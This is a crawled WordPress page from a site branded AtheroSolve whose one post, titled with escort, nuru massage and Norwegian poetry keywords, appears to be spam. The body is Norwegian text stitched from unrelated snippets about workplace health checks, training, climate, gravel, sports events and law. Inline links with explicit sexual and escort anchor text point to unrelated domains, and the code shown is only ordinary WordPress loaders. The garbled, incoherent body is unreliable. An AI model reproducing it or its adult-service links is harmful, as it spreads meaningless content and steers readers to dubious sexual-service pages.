

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atherosolve.com/2022/03/23/ts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal/
body_size: 85503
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atherosolve.com/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/images/favicon.ico" /><title>Ts escort service is nuru massage real &#8211; norsk dikt om kjærlighet arendal &#8211; AtheroSolve</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Feed" href="https://atherosolve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Comments Feed" href="https://atherosolve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Ts escort service is nuru massage real &#8211; norsk dikt om kjærlighet arendal Comments Feed" href="https://atherosolve.com/2022/03/23/ts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atherosolve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://atherosolve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://atherosolve.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,300italic,400,400italic,700,700italic,900,900italic|Montserrat:300,300italic,400,400italic,700,700italic,900,900italic|Lato:300,300italic,400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-fontello-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-main-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-animation-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-shortcodes-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-plugin.instagram-widget-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-skin-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-custom-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/custom-style.css' type='text/css' media='all' />
<style id='albertino-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='albertino-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.52' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.52' id='wds_frontend-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/photostack/modernizr.min.js' id='albertino-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://atherosolve.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atherosolve.com/wp-json/wp/v2/posts/5315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atherosolve.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atherosolve.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://atherosolve.com/2022/03/23/ts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal/" />
<link rel='shortlink' href='https://atherosolve.com/?p=5315' />
<link rel="alternate" type="application/json+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F03%2F23%2Fts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F03%2F23%2Fts-escort-service-is-nuru-massage-real-norsk-dikt-om-kjaerlighet-arendal%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5315 single-format-standard albertino_body body_style_wide body_filled theme_skin_default article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_fixed" alt="" width="155" height="36"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>                        </nav>
                        <div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://atherosolve.com/">
								<button type="submit" class="search_submit icon-search-light" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_3  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Ts escort service is nuru massage real &#8211; norsk dikt om kjærlighet arendal</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-5315 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><h3>Where can i find cheap escorts mobil sukker</h3>
<p>Send kortet med et &#8216;Takk for sist&#8217; eller en annen hilsen for å vise at du hadde det fint i selskapet og festen. Kan jeg ikke få en baby til, a? Plikt til å tilby helseundersøkelse Arbeidsgiver skal gi arbeidstakerne tilbud noveller erotiske massasje haugesund helseundersøkelse ved: arbeid ved dataskjerm (synsprøve) arbeid ved avløpsanlegg arbeid som innebærer eksponering for mekaniske vibrasjoner arbeid med boringsrelatert utvinningsindustri for landbasert sektor arbeid som hovedsakelig utføres om natten Bedriftshelsetjenesten kan bistå Bedriftshelsetjenesten (BHT) skal kunne tilby helseovervåkning når arbeidssituasjonen tilsier det. Ettersom styrketrening krever mye aktivitet, vil dine positive og glade hormoner opprettholdes veldig godt, noe som hjelper deg til å holde deg stressfri og positiv. Fakta og dilemmaer knyttes til fortellinger om gjenstander, vi ser autentiske filmklipp og hører ulike sitater fra folk som opplevde krig, flukt og gjenreisning på kroppen &#8211; alt med stor nåtidsrelevans. Hos T.S. Jacobsen velger du dette selv. Det var dette Rudolf Steiner vil lære oss. Klimatrusselen hevdes å gi oss flere stormer og uvær, mer nedbør, mer tørke, millioner av klimaflyktninger, mer malaria og andre vektorbårne sykdommer, sviktende matvareproduksjon, druknende koralløyer og kystbyer, og ødeleggelser av økosystemer. Sentral beliggenhet med gang avstand til dagligvarebutikk, Solsiden, buss og tog. Miljøproduktene <a href="https://buymedinst.com/2022/03/12/peter-hegre-thai-massasje-grunerlokka-indian-hot-sex-norske-damer-naken/">Jenter nakenbilder thai massasje grunerløkka</a> er brukt: Knust <a href="https://anlactan.com/fat-hairy-pussy-sex-shop-oslo-damer-i-stavanger-norsk-sexfilm/">Fat hairy pussy norsk live sex</a> Asfaltgranulat Grus 0/22 Singel 4/16 Pukk 20/100  Med tilsvarande kamp i Florø for litt sidan i minne (utan at vi treng å snakke meir om den) var det mange som var spente på denne kampen. Anbefalte ekstraprodukter: maljer og maljeverktøy, paracord, tek-lok, belteklips, belte og nylon webbing. Aprilstevnet 2020 … Les videre → Skrevet i tantric anal massage italian erotic massage | Innbydelse til NM for Ungdom og Junior Kirkenes Atletklubb arrangerer NM for Ungdom og Junior den 14. og 15. mars 2020. Trondheim (kun strømaggregater) Han har opptrådt med ulike storband i flere år, og det blir garantert spennende å høre ham i samspill <a href="https://viviengubler.ch/qutam-chatroulette-norge-100-sex-stillinger-shilov/">Moteklær menn nettbutikk oppland</a> oss! Ja, jeg tror jeg er ganske god på å konsentrere meg. Årsaken til at iPod nano 5G ikke kan ta bilder med sitt videokamera, skal være kvaliteten på linsen. Syrer er alltid en del av min egen hudpleierutine, men det er viktig å tilpasse bruken av syrer til årstidene, og ikke bruke like sterke syrer om sommeren. Når maktpersoner og myndighetene begår forbrytelser, så slipper de unna. Kommersielle mikrobryggerier og suksessfulle hjemmebryggere bruker eller har brukt tørrgjær, men det er sjelden det snakkes så høyt om det, og jeg har ikke tenkt å out&#8217;e noen her. Typisk lite eller ingen sandavsetning! Vi kan dessverre ikke hente inn instruktører fra utlandet pga Covid-19. Pr. skudd ved kjøp av 10 pk. I flere tiår <a href="https://www.danicaconcepts.co.ke/qutam-real-escorts-norway-bladet-lek-shilov-chat-video-online-friends-with-benefits-movie/">Escort girl online friends with benefits movie</a> dette hjemmet til hundrevis av norske elever mens foreldrene drev misjons- eller bistandsarbeid på Madagaskar. Kulturminnefondet får sin bevilgning over statsbudsjettet hvert år, og delte i 2018 ut 101 millioner kroner til litt over 500 prosjekt over hele landet. Dyredoku Fyll ut i rutene slik at hver rad, både loddrett og vannrett – og de fire kvadratene – har et av hvert <a href="https://stellanomade.it/2022/04/29/triana-iglesias-rompe-gratis-fitte-kate-damer-i-oslo-gratis-datingsider-pa-nett/">Triana iglesias rompe gratis fitte</a> i §§ 22 og 26 fjerde ledd gjeld tilsvarande beste bondage pornosider cravat arveretten til arvingane etter førstavdøde. Det var en liten rødmalt bygning som sto i hjørnet nedenfor der hvor veien fra Henstad krysset veien fra Klokker- gården. Hvert rom symboliserer slik et område: < Hvilke særforbund som er omfattet av avtalen? Hun kontaktet… Fortsett å lese → Thomas RoanderAdvokat, partner og daglig leder swinger sex escort service sites kvinne fikk etter fødsel omfattende inkontinensplager. Ved det kunstfaglige fakultet drives det i tillegg til kunstnerisk og pedagogisk utviklingsarbeid, også forskning i tradisjonell forstand. For tre år siden ble tolketilbudet til døvblinde i fysisk aktivitet kraftig redusert. Det er totalt ni ruter å velge blant. Men jeg visste at vi hadde et mesterlag,” skriver han i <a href="https://www.danicaconcepts.co.ke/massasje-i-bergen-eskorte-floro-escort-in-oslo-eskorte-jenter-com/">Eskort i bergen escorte girls oslo</a> sin. Det ikoniske vegashotellet har vært 